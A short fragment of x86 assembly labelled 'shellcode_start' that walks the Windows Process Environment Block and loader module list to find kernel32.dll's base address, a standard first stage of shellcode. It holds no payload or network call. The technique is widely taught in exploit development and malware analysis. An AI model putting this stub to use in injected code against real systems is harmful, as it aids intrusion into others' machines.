 shellcode_start:
; // ebx = kernel32.dll`s base address
; // get the base address
xor ecx, ecx;
mov eax, fs: [ecx + 0x30] ; // peb
mov eax, [eax + 0xc]; // peb->ldr
mov eax, [eax + 0x14]; // peb->ldr.InMemOrder
mov eax, [eax]; // Second moudle
mov eax, [eax];
;// mov eax, [eax];
mov ebx, [eax + 0x10]; // ebx = kernel32.dll base_address